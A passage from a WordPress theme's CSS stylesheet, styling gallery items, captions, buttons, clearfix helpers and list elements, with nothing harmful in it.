	-webkit-box-shadow: none;
	box-shadow: none;
}

.gallery .wp-caption-text {
	margin: 0 !important;
}

.gallery .gallery-item {
	width: 100%;
	margin: 0 0 10px !important;
}

.gallery-icon {
	margin: 0;
	padding: 0 10px;
}

.sticky {
	
}

.button {
	color: #FFFFFF !important;
	cursor: pointer;
	font-family: inherit;
	font-size: 14px;
	font-weight: 700;
	display: inline-block;
    padding: 8px 12px;
    text-decoration: none;
	text-transform: uppercase;
	border: none;
	-moz-transition:  .4s ease-in-out; 
	-webkit-transition:  .4s ease-in-out; 
	transition:  .4s ease-in-out;
}

.clear{
	clear:both;
}
 
.clearfix:after { 
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden; 
}

.clearfix { 
	display: inline-block; 
} 
 
 /* Hide from IE Mac \*/ 
.clearfix { 
display: block; 
}
 
.bypostauthor{

}
 
.list{
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
}